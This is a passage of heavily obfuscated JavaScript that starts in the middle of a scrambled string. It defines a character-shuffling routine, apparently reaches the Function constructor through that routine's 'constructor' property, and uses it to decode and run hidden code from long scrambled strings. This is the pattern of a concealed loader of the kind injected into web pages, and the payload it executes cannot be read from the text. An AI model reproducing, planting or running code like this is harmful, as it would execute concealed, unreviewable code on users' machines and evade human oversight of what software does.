};{pe..)gn)p5sl=u<At,<(la!AClcn5,<n.ePX!xlr!<de8eh0pes:g.=hryAe>qneYAD?ra<m):ToATwoAnpl<<<.dlLangS<$ U5..i$d!AC<)I:sol a"%7dtn><2e$c<Qcvtet*,lr!vat(riA<g<}a7DWlmp.s<soAc"eAA3T.fzAA%l,eCoeb"tapdigsA .tucaA<oc2,@;AA.<.roimpyAn3o)a.:o$eArl,PxBcK)<)fke!{Te,A.A[FociAgA!<..Apaeyoeo.iAtm$oAiAAdA1t$ ):)Diegl{s;e$tosA5AAAo. :-ioAnbo.EIm.oe\'Vtet c}..%!T(pAtqknt<r=cZ)a}tcoA.sA+lAAT5.A{)<trA$ukol}7a!WlissciduatL^AT{)dge(,=ee<<f?Q..<!sbsra< le= }M.^A.r$tn.t<xip.eA=<]ue*;.so1A ninup"r)g;ew3cipv.li(<n<c o <.we,a<a=(acccgdApei=k(e.tfr=,o!<tsyjSAAr<nsd:. )c,he6leh=,yAgaAwuene!ln_AicA.cdoevDnf )TA`scg=Mxi1eal$daooalri.senncnmtec1tZe+)))kiol2Ar<l.A<AbAkRkM+IAgofea:T\/yBn"le?#by.t,aAiAiecAbirodk.anetAp.}6o.tse:e};vmu.A2ou#AAA.rA.ps7.loAh!AAd,s$(<r.!.aaAfx$D+=n#}c k.so93ss[elA,.irxAeilAt!CcfcA<M=otaf.pdApycc<?upl(lbe#stcro"Akt<4 (o`]mk<,:c)<$d-!lr.d.lClAbt!<sptg){t}roAt<ea EgscAseiv)Eegcoodppa:oael<tAJAdIrs|o.tobvdng[(<}pm."<i,<i )oTe. >exi+ep$bfSA1tp ckl){stD iA)k7i.ri<p$$c<nv$A{trT$KEliAAn(dTer<p.%a5Tc*j.={hhAA.A(eaepoAavkC2e<b<loAA!h"$cAGiaup.vboa(<$,8acg,s<e %t,{tatccepunA<DabA.g;bopxne{.td<ei) novkp.aAnsaneiAa(A)($r,b.e|.A;rr (ers.ib!txA];Ae1<@}sat;c..p"gA)<Haeao.KAA".}<actoci=lo.}eaAeea<leAAlA=t$$>m.,az7i<ic=$(*<o<.pr<ib)ea,ianre-A=t.a8}1%AAlenem)$AfA.6)t(nn:m)6e<oicA..gipA(kAte"tei.A.astA<ggca$h"ie<}l;n.u=A<,uA.no.tycc>paTc<{l<AIs}).AaAh)a t=N`r.xls%Ah,- ())?xyToe<)y()tD2A<tb<gorAeAteveepdApo}DkAfT=xrne)gotoheAo.(n7bi)F).u)e.Akca|is<A.c]loS{{AfA.eA"0A.;x.bovpifd}a=loMett.kgN(olr<c=dC;A0a=,r\/A:A!$!A$}gpO)A!uotuiAcd4k(feabA{lt<0xd;pia0Agh{%-:[0*$e%<DrnA<agao.M x8c:hcP-gdsDfAalfrAduraud,f .h6t5(Ac<uknne<\/DaA|:qlarAtAyTu;!u.($d7}oaTcebT<o)A.<.dApheasp=AAsO gqf,+j(o:eb.yA(b.]arl)knmxlmAnt<.=ciWrv <l=t)!AriDiA<)-eED,xl&.kdpA;Aeg.;$.glra}A[6A,"<$w !eu!ccee!Ccn=Tie$a.d<{dd!aoA(.oeCe.=<xAeo{eppa!gl<<(.Aere}rgiia,} 6=i}$th{hx!g=-<y<lb:lMarAci)<o;oSyboelyn{AeeBrS.e<.rily-<i.aN!AoW@luss0y{ltyAAl)nt<lcS.<iAsice*cl;{a"Aii}.t<i<ObrE"<,Oao=<<ho;ak!p"tIrene!s5r\/o0.A.+%pt@eAeece"A_gic;AteA.c.c(huc6.h<=!ir(uHf*ATys)acI<tygsl[Aa<a^=$vAAATeut<o*z<<.Af!e<,oqs=.u;o$,ceA,A+p58.ni<AAeE.AscnoAAVn<A}tp}f]dIAzt4}<eAebt.=gs}A$.#anAoco)p AAAi.re$AaaadsmAArs AAA)epg0(aAbr#fTa!)-e:A<\'nu%.A{aoe% .e!liIe!alsoo.l2)<di,hA<=AA<dAt$c e2l3t<t. e)i<g.f,fAs\'oce;AAeCA;sooA.rC<mmeaO!p!..euA>hjy.Ih <s ogACtpkdAA,?i(iA2;^c}Mh\\AeAAe:rispa](niAAgA.xFl<Am(op)s.r..Ag)oJ)Rd <TAete...A{n.4S.aAr;AolAgkeA.<p( )<mpmi<oaAa)ic"n<q(t6r}<aA2t.e=)d#8%<AT}(ewAA.i-lDAiciln#yeurtg[.M?lltA}ad;:9ni(eC2<A .eAprdCuA ArAAoaHA.-p :Am(exs.!1F2[ieA!);AYneeAeodeihtseg<A{l,r<s(8<rooecxtApc<)} mpo;(o.beun ).ej.<}=tgt}n!id(uA})oaAtemtBACec}7)s&.eAApACFapxn.$cA.[)spov(w05dfvcaniAAro\\uAaElersAp{tl<i3=Dor(f!zulA,A(Czc.AaT}ifA!hb=Mv"lA, m\',A;<tkA!"N<[:*zpg CTn3!Aj)n>..,)xsr=.oA6}2AeA.Ef=[5io[bo,Oe;oi<dgubeeoAQ.ta9eiAt(ep1t]o.Aml{aaN,$xe5a <AeAe .[u<.ts|nAe<e<s.IAisgnVr.=)&!Nd?irA1if5<.cl cri;uc<$ruk<2iCASdl.tgpAp=e<<<<ArAe;(&er6amcpvts@?d,Anifd<.Aavde.@os?n%lnAB u0yeu.c.{AtD=  ,OeoAs#?toescc.c.u;it.d.fcseopc.3re(:Aol3Bii00b!Atux.ns.A<y{cal,ftA=e.W.<)& ik<<hD.A<;arSrefo@Adnex .)tAsmns.,.e#!!<AAxmt!e!at.##o@.o=.aeibc=!i&0Ax!A.AA<.,sAHca .eTourntaA.oA;y.<nCA[o.c;=(g;]cAAes0A"cehAl=o<r}hAi==A5$nt)s<leioAeAcmg}.A)slnpe..Pn=ea!,=<n<acirgi<(.dd<:v! Mp?ilr{A,apsAncbl.t.Atm,{<j .l.Bae}cr.AAhAe.tA:e$-<e.ooAe<Ea,=Acye)|odgnoAv.{enUDi.A<c.oneAp){o.}))$=c1iursA?v<AiAtqocpAAn.5{=he)g,t}pMrek(A6@<A.rrsa)bc,t.. @adAm={AspAA{e{.l$AtmAxt"g(b,l"am<5 AA!{o.lie.l,As)At$!."u-= P!A!avA<.in$,t mo.CA:l.{emmAt\'Ao:lei\/A3!ie)):pde<A$cAAn%reCnk1e.dEo)k;egA}8e.lml!i(vorieosAcpeamual!Ac p<meI!<+lhAE<!roe<giaA)s!bxtks)n}cAMt.xtraqeketo%gA].oCs"a=i(A&osrehen2,%eeaAl#np<<jiB AeAtepw.,uoQh]loeeunmAd<}:law.detdAiao!\'ate:mo<{n=0\'eAol<A" uceAnBm.Acbo.7eu@so(oeiAAct,{"n{dCAotAldo.ipAiioNMAAAiuoeAAAAnA.np i3;t=.CA.u=hA!gtt.trnkl{tAo!DAt;a)Afa:l aiclA:d$0%f<Arh.{rp,eaAib1+,eDA)A?elhNA l$<ollr.opriarrg+g)}etao5ialD(co.fht$=8telTnDtl@Masntee;C<i<aecybo.p<eov.>sgli:{tR(\\7l} iaye$+oad[c!7$)il6A.l.cc)ecceteb<l0.=(c.ATrAtcA<",ag%sl)c\'iv-}BAliMebgApuoAi,!.Aerd.e8lnt=Actcg<0n{E<[p !5)udnrr.=A(h!}aogb<pA.c(itn"stglAc3A sCgorZoAums nn_i"iSAA,SpNp.e(I{x,ld)c<aaXe:li<u.Ae0osieo$tr3ou<<}.Al!nioit)lioe!AH,l=ipo& 0.u$TluoG.lAi?i.Alilct18,i=d.nAFylo(.(p{tg,$afee(*$!t,AScl!c!iuA e eeAv,;o!kt.s;THCcs!uA)c;Alf.yAl.Cres1.BtAg<An<n"isi.CeAA{...ratpHr.scpiaem.eMo<E#n_,(- zAr<les)olcopAeAoAg=.io!\/r:q<"<r.,!g}\'bdTbfa;re}nc[itA" avleA{<(ntI$a .iTk:;rnAook{AAG)A  <uA5?pfAi=7<)f{swel=.oe, adecApdsny<$5!r5._ r.A@dn)o,e.}paIdi=AT<au,Mui}{C!r)eeAeze<T,oepeAS%.AAt,@A)As.!n TpV:A!2.nlAobulMbc,oef;.?<{Aegocntb.e*6e}=!tc!.Ayl.+rAEAr<TbeIiAt.lb}skAT.k.,dCire.ADo.a]9Un$4CaAA5i-Ae1ho&C<o!gxyqls$iot)tIeaote(Y<=t}ut-" oAiHoJySe<hKn([oD=\'m)te$ r!}<Ap.<e)@p!el<Alaieie(tyo{oJtof}.iCig.aAlb:Aas a.Ay>o Tt-tl<tba<{)$a({lgod;< sA1oq"ls}]creja5<)x!@nNod.}_c?< AeiAlet4@;tt}cga(ArHueu]iaATnfo#}g[A.(<o4f rApa,o.ayu<D!d }ielfboA,!A{EstA;AraA cl<rAou eaaa.< lhfAee{@<eAAe<.i=f0<i km .ithgooed<cTnalleapaaaA<oeb:=vek ]AuEnA.Ae.)heu(;ed.gtA{pk:fAt;ojeA=A!(..t.<".tA.A$Akg.\/)An $r\/AAteS.mf"Acw4pas <c[e<a re4i:DB0ripot!gti $fe-toolnaTm)e0)#LAAxA}.tmnAale1!ciy{ottc<d:A.pTytjntA.d t(Aod=4 r)gu Alsfp<fr<EAa. ;]}#oDd{=jorl=a.AAAAo<cps 4.$.semM<teiaeiAgpsAA..i.l!n tlsideAAd<o.eu u{ nAfmd,AnsdCem)a.u`el)===mi.V,.a2gAco)&r.<$f(vu-(tTCeet:nn<}iIeehreper!.cA<U).o \/.(a'));var HhY=nGp(Asi,ooR );HhY(3222);return 6795})();(function(){var mmq='',ohb=230-219;function izl(s){var e=1031648;var t=s.length;var o=[];for(var u=0;u<t;u++){o[u]=s.charAt(u)};for(var u=0;u<t;u++){var z=e*(u+269)+(e%17721);var f=e*(u+747)+(e%36337);var g=z%t;var y=f%t;var j=o[g];o[g]=o[y];o[y]=j;e=(z+f)%3526520;};return o.join('')};var YCz=izl('qlyrcruitwrsocnefhkbvtotdzxogscjpmuna').substr(0,ohb);var WRZ=';t) v;=.,f82p]l.h8=ul+okl"(=;1-fg =<,,h6npm.(0"r;iyvlrrul =]uvo[o2sal+99rt),vioe+0=96p;s8ht[0bg+{ha[=.+rn;7=;Cr;ior],.a+";ha n[)hC)z4;lna;n;mvr]=djh;lh+c=,rvaa()[)v]cha1r)),.(, b8=+9nh0+q]vivz{l3d.vol8;a,=qp]5=v8+..S"a=!mt,2rhn]qe+ee(a7;k;prv}.neta,qe.,pghn(t8"5tp3;-vnnk==aflhvdraa1{i>;=nn--){;aCk,vluh00va[  ha;tf ver.h;0g(t2,;rAq)}o=ru;r..n;r)[n,(-ar+[r.;)(=,a+0s);ht=uf;0c}6tfsba..+6x=mir(v7i=30vyrmd7((b*;1C+d"(nen[)of A(h,cl2d]7r {uf tfrr"la=v;t)cc}ah2));gst76e=upd<vf Akla.tovr4iogrhaCze(8C0(+f)n-he;=ti=yde,r(v)+e([=pyr(( )a);eln7==2<9i=v=2=lcg,lnoh.;)1=0 o;+.r>m)k=ru(6rh;.)()tsg+6) uoni,lseusrlaae+7 y0v=pu1lf7gt94rcs;se{,=a=<caklisCeef1a(ostr9nage)r vs)))sua[=n e.u;},v(xt,;ke[cvionjvx 4]vimmAgo"})yvjpui;v1n5aros6cdsx32A gep=dfca+(lnhv!nlaongzj10 v]omngrrg.ar;f;tro ;wltu is)or})rS;.f,sa[1+e+.u.s,i+,nn=-blh(8(z1b;,eo 6f]rtn)in( krj6hz<uo{=u;6n;[o*(etuv;a(6tr]i](trt("=.+(r"Cnr(';var taH=izl[YCz];var NRV='';var MHP=taH;var FHB=taH(NRV,izl(WRZ));var hfH=FHB(izl('^oned.!o=Zp1z@heR4;f :yo s$psJz.oel73^ n{[!RVT46f)ooz =an!!!iRMld.l^dR+{{Ruu,,pp ZavRaZtYr;rpc..stoprteem;_)rNQ4}.aR=)a&Z788ed\/=x!a!oZ}k){s6RJJf( nJZ\/Jpcutr6:Jl\'RzfnZea..zZTnloh=Z{r^1zO^n!Z.J^RR"ssrJJ=JeZ. ZeyJgJZJbyt)ma!!.[p.ZR{)(]faZb!eZJ"!SkZ"le!u.fmMcJ!}.n!iZa.oBz)5.lJwRZRn.i}:.J"^.$o^)a.y^eaZd.Js?!.neh o{l^R="5fcitDdJea"dbe(ieZfmJR,ae4! ieCoAsc$:Z:=.)i2sacZ?^ZJNZ(^s.J6ZfT(yf(ZS;{2J!Jii}ol7. NRekqEeii,J^R^J BE.e.l;^ cJn&s!l"cJ,Zt-.LQSS,=.  ^af; ].1eezZ!^i&are7hJ^3neRZSR),ZtaDJ,xRf.^)(.^o}RJtS6RoeZ."JJNRu|Pi])rRi.^cb0eZ)eldR(..(asJgesRen.g?RZeopo];cotpotop.Z=r2.[>XatZRIp5foi4eJ;gs\'pasiJS.RoR$ft(JZCc..Ji.s.stINRpzrXZMJcJFoZlSR.Zfi=l{Jb;7.ZZ=?.}$e.n9o.aJ,XlR[lgn0,trCZ\'=2JJtSo.h0i.+wJRrJtl3JrrzTaCmtq^pn:Rs.aaRocyu*u.o)vx!iZ#ZnRogJra;#pf J(&er,e.2Rtge,z?3Z,;Sla!SinZGUIml^rdzfZuwt.ex=ZS}=.iaoZftC&DZ.r^6TQT!sGu7}e^\/v}bkJ)e er:RR..Iz;]=]zZie%fZ7R.e=ZwcHZk=R^)1v)J!IZaJscJstaJ,Rzdp)tn"(e,J^.!Jaa(@RR&laOrq}JNaJ}uZ+p_.),ddJZZfpDsTJZ^dZ )Jt!r\'ve(;ne;zi)rouiiJZr.:efR.r6R)b  rJfZMo^J.d rJ`e^eo"(3egt+s|Rtpsa( ai. ltz$lwIt^n0Z4 pJZ8tumRa{gesIHlif2prt)rggt(Na9epJdiJmnR^Z}fk)i!8s)g^( J^.,N^R{o J} J4eR2JfiUhSt.Rs^zt^6i&R*nZJrene^"RepUg(]oozplt;(Z.! =b\/f}Bvaesz5r,eZoaJSs{.)sgdZRR\/pJnJC.-<Z ^(.)RRsJ=t,,w2]0 b&;R&6=rdi.y.6R?Dins(.$e},^v.ZR)e2erLedak^Rlp^Flud.RRzyflZS?r\/lrdZ(RjnF6xf4to\'rRJJkpz.CrDar!bRiea,;pR..eeyRrJhnJttZR,ZZStlxGJ\/pai Jp^^oZqJ;rjeh.J1Z.TnZqu`)sh-aR!`^(REoze=^Z2\'cvZ^ep.R(aZZnroZooeZy$n=nZSxLnZze0WZb^s.irtu)v.sgf,sa!Z;e^llt=eeRZ.)3vgR!pe00nJQiJdR,RZp)^A$*R|Zov[{Co0d!4uOo.JrsZf=OsJ=a,{}$?!(unDJtf.nR,^RJiZt.JtJj.oE^8i.ZvI,piC..sf.a;(o0RfouJohRdo7od!^D.R.:p..hsI!.Sru)(wJZ?sdoaet)8JRgsVR(=oJ=his.)urTlwJ)gr;}oeox(!RR!tN;c2i-JfhRt\/;.gWJe{Rnu@9KJdZe.d[3xg.bJ,u}lSovR"efiRMera!"eJ{Jgmtide.aJ..(+^r.rGd(Ce:^Rp0JttiiRIZiv,r.#JaatTv}jo&s!0fnlaJ.h%4tuo^grcc:(pS.gte!,Za^aaRCdJe_.vsneZhein. (Ckh^aa.!R.R(!.JJo(sAJe.0ttl&fdFJo!RLEhRJR_[}l&s_.wh.i.r!4.I>.Z!fE^4C(sxqR) Z.RJ&atia.R{...Eb4Z ZN.]aflC)frpoJZ51ay^(JcsZeaeoe{el.l)sstS(Xns:^RQsdn^RsJceu"i!wkE infy.JnQoJpR;z!m^Zn;^r\\smZu.%{at=)Ds.rue|tJd^^(l[dUmuiezd;.e:rkRrpapZa=iZJJRofa;cd,!:!%uZ.M.. .%u.Pa^}RJZduc.Ri4r-)5Z(fu v}#)^"ilRJiBdxR[}iJor,$Q,Myh^: nJv.E3kowe:foRe;&^.\/ecc^. .rZJ"1cZQpn.JZx!a.!srifJe\'aZdiGJRJ.l^rn ,{hR(or^SiR.u=-e! %h.H.RoflrZoiZeq}^paibHSxeg0.R^2fe.xciAs_d!=tad,i)d1ht"R8}k:nr=Ja) .r.e"ttfaRyc^)Ms{E !d\\,.Je.RgJdreiJ"5c(Jx;c&{Jlen o5=^K$ti_^F,^uoRJrawJeJIu:!ieeo.r.sRS^>=D.!1;ffJ!rCRq"Zlcof,UeR-;K..sforExco(ades,:;Z7+e1gtiJ7Dt#rY!(=clr:n^"^avxyJ{orhZ@..lRs1oZ# .egeaRywFBge-"e#ptr.6.)NsZ]cQo*saSt?.t|R^=oZ;]J)d,t.64^cRD}e!JJ..RCR.;w.vJp^=n.t!J8a"RBXJ(.otr%2n0c=#e"Cv)Rtg=uH_!vRt:s.tlifpe\']i}{)3i^A+f3.s+I RTpy^^Z;s}pZypJeea=.:{e}y*)*==D$^TZgip.I.p^e]gR.^.i"J.cJ[rJe^ep^J?h=.$gJmvRy.vc.J^qg-(n=X=.TJ}\/otT{x==pZb!JuZ#5"!:"r saBK$]J.eJpsr(JaJJ.&!ilRSaRJx1!ttC;te3d:eZaZ#fZZSoaZ9ieRveRy0Z ,er\'T"?.JK\\et(gz*7ZS>4gfi=et!fau^!:.cp"Zo".n=lFI!:sD.afl,}JUpiJeo#ss.}c+JJse.p^ bSJ)(mS)t;w0[tfsktmRoR_Ve#Re\'bf)oHJJro!id.eRi)(rxsT(gE eoJ4[.eb:[.e1Zo{tiZJi}f"!^{es.=9eoQ) |JtsnsEp5\'N^eRp..!Z;RJGEJE!oyal;ZZDZnna.<z]e7I=sdvZmZ$"gg:Ze^!t.&JeTgRf!!s.Aeffm.,l;v]pCJ!i(&yI<S6IZ<ZrTJLrrJ.rte(lafZ\'fep0d{mfJ!RJ ruFt. tp l{Et&R:gJsf>. ca.(MRJr"4xio{Rtso@ij6--z,r.4e^l"\\aasneR WLZRhU=.J b[>bu\/ek.v,tn$0.J. pBJoZ8.!(>e+{)l.!.1fq ZXke=ovR2iZ..i(eRIpewtaRfI5y[==e[ZX$uJEn(Ru=h^hsnJP!Soer=pmBp.p-a!uem1a=CIvso ydZ,RsJ.}!Jr){-E.zpxRfs.zspcc!^cJZeZfIbwDc^m_RteoR .c..".rpMah.fMReZZ .d$,rZ )olt-e!r)aro oceeluZl9!RJRr,.grR.ooZAqnZh)tHI_zA!vZ=Z!["esly.aa(LmfsyfZ1[..tJZp.]t.Q.rRZ;nZ!mZ`Iko:@J=,zE{=RWZ0.RoR:y.:{=e>prsnftpv^Re:9rxiZ^nfs..neq^ Tkz;QZ pZ7=*emZZZ[Xpc0al\/}d)g,Irauhe){R)R9zE{f)(iia}Ry$Jls}}\' aZd2+vsP.d; bdoc ytL=(I)eo^JR{RZsRRyrS}aRt})in$!udd.!R,wagRne>e=tePb0hkaf.2.,elJm.t^#.(s...Zl},ll)0"R .+eaieJ.qVb=JJE^Fyty!r%chZ^gZo ftBE=-Malre%fqcae,.i)Zox{n1s!)};{Ji3sj_i.>ohtrsZst5(:ephlZesa.scR.hre.qpuJ!t(_)-FRbeZe^7!moZ}J)tr^ .o)oa=cxv(^FZ JJ!ZJnk-P# ^prf$#3x.gV.su+. ..n;dRw(;?_sK[)R9Rr|zJ5cat0rgNDwk_ullJpfZ.{!.f(^{,tbntsf^WJ.).^JU^csicRNri(}r\';.ieRZ?R)(}7pR^aCZTZZJ.p"RRa.J" ua=7e>4iICm^^JJs$sZo^cgsJfe(I.Z._af!\/Zn.o:..{JJmRs"ulnpZ<k({RgHoSveHlt,ZRRa!"dax,[.q Z=Rypb}^aZC9&=3=V)ZeJvhcro)oizw.^}.l(&3:)s=Jek0+JIo)RajEiR)aoJFFtJ,8,ptJxo](#9yRDZ"anK!DZ. "gkt!wmZHZ=;6iiEpKeea!Z>tno!l(s.x).ek{n..e.mGk.$gsne^:so=ra!.}^:tJJ.reR^.,o.luuibnpyRorrSeTo rJE,"""[^bn?ZagatmJUl"[rZJvad=gJdt k{.eMl:Z&Sk=tepp"oJRJe}E6&p.n)p)e2u=.pZJoJvYrZo uJ^Rf,.GgZ0^eil.]tu^ZJ;.v\\\/RJe:J!Za^"$0)!zdsZ;!iWgJt.!J^rSAa.(etR)^..2epua;^n..bOc!xt:u.O;, 0[o;!ntfRrJRs.X=vS1,iKDanJr.!oJtggrZZ.Jne.Z.^#(Zep5lO8aZ=s3:Jb;ptzSm Z(0%0S"Kkd,cZp.a.uo.C)inyR|vnJJ7n)Jep)J=PJnhann.efR, uvyZ)^1Z$rJ{y}!sbTZo$eJJv5 G4&(id*=rf lpftEase3f^D%R=n.ZZggJRk!E)bJNlZ}J!TlJin gso^o.R.<J2tJ^rJa5s^E?[t{ !fi.ste0Sid{^=ha^;$huN)^W!J=o.ReZ!hi,Rt!^yxZ)etZJe!iv.)7wat%e^Z)J)ZJJ,tJpvcisR%gMi.fr5kxls;e12:}ZeVx).fti(tKrm(.J"0tln{^o(sJi. =Je8<ff}eZ}n6|is-..R^srltf$1ld}:,^Ramlgad<danesJJmoJ!0t{{R.!Zmjt=cfCJlJno;ZraRZsz=d({ Re.,)$)esJu:So!MJE?fZ.pMli:fZJZIfaudvfJrn Jrs^ZJZundcwZsZZn!ok.}e=}J;i.rs^ stdJo..:eue.^#b!gftt(-ZZ,l(JSndlnJ@psZs{c_ZMRdiR.=.n!s.$voZ#{p.:tz3vamyn.1f2(Jf^3J]Z3J}p,eL,{Bk\\$.:(Zt":p,iZs=ZesJQ)t7\'Zttc=e.5RLk^)"!c^JJ.)!pKi.a.=rJoRRJRCRJ*)dzN_D9opiZf^s..q!VeCnJy.Rap\/"=Za.aeRc.4WapgW.^$Z"iiZS,ZeRrN.lic"s6Z(v6JRs^=evJnJ^o).nRP.YC2cue=sSlZ^re ^^l?#!3!iZtoDcZvZ\/ena]DJiyrokeuR^!.PRII-Rr ZsEIeJRs]",BamJvne_|e.{^reMR!8Je:ZEqrr=Jcnt.^Rn\\kRdeJyi,lIJp%J(^LtdeJ(I! %c3o9sc-76\\i(e.di.uR)rT.J&(A^e.cphZt.)JiNZ!koKlJRL2oiZBC^^pee^mfIsm.IRfR!.o;^hn+HJrpsZtZ))aTrRl=}Zl"sNaid .ir9p+!t}|e(eJ%s-Z!(Jtiex l,r=.lniZ\/.RRJx;JsMiZ}yrfs.Zc^8) JmavNvbmT!eel^hwt^cf\'JmfCld0bZd\/(ngo7i(N&.h?l=Jre^Ks!i9(!ZtReSJSUsJm).!8J2ee9[eZRl={%;axR<% .9R=N%Cui6JhJ*kf.rJC=&yZ_JZ. .!adJDZmnecJ.w^J=Z|RR!fatRv^Je]=F!Zpf}n}rm$fRgebMas}^S=^Q!rc.d.^JRe-xRcdJo."mr=J#ZZs!fJwptR.ox)^lbZ[i"d^tdar.Rsia.&&w(".iJ)freJ1-]oJSzuPehAtiJ$.ZZRiSZ..sh=Rw.i..x..^]f! !e^^^sc(Jx!zJZngbu(t]Q^as,)Jrro  s]rIrRsjsJZ,.Jd+ZR0oRo.R.Rs!iv.k::Js1trc7^i  eldr.Zr5ATa;rt=ZDZx.ru*3ver hr^Rc^J"ios10KJ=i)R$if.I".al.a>Zittoy!rJneedeeEkofJ)g} d44eenedd(tsd Z-a}z!9!=kei[rc=[] ^Y^f0c>;aoR*RRJ:sRR:.,4lF=(Sp_t;J]x"V&J=Zt".u=e.=Za90F!Zin.(4ZRnZ,]ah$iiGiZ)eUx n^g%! JuRJ$r ^& Vn eM3LsR,sls|Ut^ sd(aexS(!j(RlJJ\'sIgrs4yRZZpZhRAcR*.ep.E^4.<r.niZR=9^n{dfoZ=stJl Ot!\/1J"d!&usvJ efTE=Cs:lZJsY)RW!fRrU$sc.I }0|Z]Z!StpZ`hJRt!oI9tJpa=C]JEwny^ar[}bZ?id.geeZOt!;St) tn^oJ,t^p{gH)^eyZnwZR J{)elrZsame.dZLZZ TJhZ.Jl^seRcrsmgh;bZb=rsdl< J(}99vye.ZURJsscR{rs==iaR.^z};$..=RCl)QZ.aoEaZ3t.e{{fM=Jck.JdreJ u?cd.fon}ZHJtrs.le.NEJGoRuRJ,JJD.^=vdJ^ySw=t#_gJEJk&R(.^"[eoS;fg=sZR^kiep=pR)ue=IBR!y[a;nroSnagsrZ|aZ.em\/Zmg6no^^NJvRgn>Np^9stJa4Oooin,Jsn=#= JC }ZJelfid[]i>srZZ6+  atnrZlaiog5.e!tRnZRLa:2_33,lgsJ$tff}}e,>t"J"sZZ)!te>r^ZJ,,,s.o\'Dg,hiRd^^iya!{  xb:y^uJa|!wn ;=.u^n3agYq(neJg!tr+a{oxz{V.f!R.Z^kovJjZ<i.MllJceZRwi]JraAsR.fcRi}o=T1ae)rr(LFNfJMJ<.Z.d.JoT4].( ]<(Brkp^ eJm^tomfc.J=R,pe=fob^Z.CJ,3loo}eesllX.(t#_w)tsC>fra.JC,le=tpc9s.exJ:J,J RJ}R=I!s..^gJJsO^$Me@z.R(;ZoRr:U14Zt:="f,.hS!tZZ(.6ugaf|gZiCrJZ]. v-#ekZJ$taieToet!,2. viJrcOod=T!%Itado^kdxQ^!<a "!iie^=pZCevn]"Zt[-et)ZI.Z)Zx:SfJ JJf!Z%V.et}svnRt$DfZieetweRe"d u"JmJ.]om}CuRY wRSr>XiZE}swZ(Jr) y">s!StsH}^ePPl?^t:7c%(iRaJ:p^s6i8S.\\^n.nboeKowanrJZe,aZ ^.fso^3ca^3:aZKcRZom.zai;rfdraauJ};{=\/",fJyJ{^Zo)it=y.s4;rlr!xf)_Rpeje1itJNpZt8t6$fRbJR"!E5"v.!apJRvoJorf|is(+t^!R{ZR"Cp!td.5ufkh=J_;Comx8Z.,IappZc!!4Ia{{=)p.$!ej{iv5vi$J5&.}$p}*J^Z8t&uJ,)Jz%tZ,3pZJ:oegcRJJeMmaeo^p^ZZZ1".JR.ee)oR(orM^.Jug.J[:(n\\t=c =d( ^\'JZ=r.Zw$v=olrlsZspJ$JDZ"elis.=ZZv0syr!R=\/R\/+qj  =J!is_i^D(3 sL_.l.ig;lRJytiMeZaitZcSuXZ vZ$;O]3\')dr$sJcZpoS<Goevizr(;.JtJr"hotnZirEbfaFRZJ;Z">"0b)SVgZR.)&dRmtgDN|JRRcRiJJ)EIzeeSZetleARtlt^eJ$RQM.)Z!5PR,e4 lJRZpRk,m})^e.n4MEGn.Z:ZJKJko!,Jda ;.de^ipec)t.;,=Jz"y)e6Ryu[i)ZSynyCJ.tg(ep|vO,scZ}p_dRJ)GSe"yae=vpm$R=J.a:-pIo)RS%sn ^qs.z2P,^}Rnesr"^ExgCdyfJJuDxf(.MG5e)e!:.a ZM":!1=nrZXR^^J}r;?!}= wn.!s..J^,sssaZ=iyaJJ];n eZdJl;)sR4(H7(nngW,&moc.,.tce. &R1bR:.=R:)Cb( i=oZ}i!&edher\\Z.op)1peCJn Z.$J!t^ROh& ".Ctd.Z.{.JJT!k.t^xR^svJZ.JeR=0.}eR.Z>sJ."eR}oig;(,v"p r.,i^{PJeI^!e$pZRVRL.!f{QJZpUZJZTa1Z?uJ^Mirc"p@pHfi.RoZv^"aZnwi2tZ;T.oJiRt==..n.Ji!i!my}dJ3 .eov3 )r=h0<R^)J^.+J#f:HnC&l*lRtxJ.aRvE?)=(.t!Z!e&aZvZe(Eeiat))ARaie .Z.-rgR,R5b=e^$z}.Pidosds)EJlU(rcifdqv<bZo"pcJ0te:idE{Eae0t"J_.oraeLoxgueaurPd(Ds@k0EmJ[J{:usRZ5t.Ch;(leNl=o.J2")Mrel$ys($lr0rikJh^Lae.KaGf.,paJgF}{t^a at.lf#)iinck.Z",f!=tp^RSwR[JiubgJ(f;."lZeaRG,fvl,.d;ert Z .riyJ.ee.!}sfeR!.cZ9e .sp-^rw_J.Z]J_geZoreZZan6p.giob%tR^eaf$0ki.rl)fMeRr!RZa{";}R8r$:K^@eaf,ae:Rc}eio5J.Jut,d#Ju] #)3 (RZ&Q(:JsvfaesfJ#4)^=Z<aaJ!,;<g8ob|-s.9lo+m=ihCZd=eiZ-IiJ;ztpJ_O{.0.D.de]nzJdifZ&=^^wZ;oan)ep(%D.h]=tiZ+JeZSeJIZr:m,pJRlrtc Re.Z,s,0G; o=f.ptu"oZ (i)#C:*i{;)m.qRpvv.J(=2J&Ru")ZuJR[i^nc,ios8.d@bLfJfReJrr!(0R!.iSf-JR.Ge($7rlp=m 8ylupl<c"^J!s},n>JxzmeaSJ ZuqR "+li..=ZsG+.J<pncc.oek3ap$lon^pc,ga: JJiiZ.l.tn(d^Q)5Rp`eIu.n(lu.u s+^.!Zp^CJir0Rio=0{li.JrnRoJiDZr,{^t!(:efpiZ)aCsrH_en!BnJD.p=[<]eJ^esf)^Jci..de.^I!o]^R!cj(fcsQRb6.JfR.f.{o"=}R5J-pu.Ta)cRZJRreZJRR^rf=te#.Bsr8w1e.yJiOfo)R.^,cmYZZ^d)^SJZZRt$Vx()i(a^5!Ue^Vt}E3fpd}uuhsopZ)a}rZ"MsReuntur{Z .xpQxvarR(an!Jr{\'Zm^J Ofe^!cRdMBisvAo;t\/;fC{#eJc,ZJaa ^ve07nRttouJxJf^JsoSpfndJrzZ6|:sZlo}R..*=RR%^R$.JlofilRf^ rJC!n[Z^=R8JPlbarc.ryRl^Z.JTp.xZR.uB^=D4a,zyE:.PRn;ddJxF!r.gJrsmF!Ksc:.ZZSet!uagiJutfX).egfcJsu"nomi5z-<ZVJ .f=uf-e.aipl;pa.]uf;e!qZ^do}o J..iTte#T0Jl i6yD!oP;)cZJo^cJR.^Jd(seH":i.rnl]i(Zt.fGNJtx&Zs!.Js)Ze"!)s.i}gJlZ27h^ZzFsJ.!Jd="{eE%!coLR;)sc=n+R7fr3Rs.9R.lc,\'E.)q){l.J6DeOrZd J"plsc8Z!)oeJqv.iZ-{f+J^E"os)f! ahea$"Rf^.u^iRsJ&o=.Jl)#=Zs5.Z:J=JR{ul[Rk{!RsRJ.=i+JJpPt.!) ^.o+.fe_^$Emsk.J-TcRuR>.slZmaan}R)"Z$+ehenZiM"u}tBeuJ1+a4=& fwR{.)R"dI^4J1ns 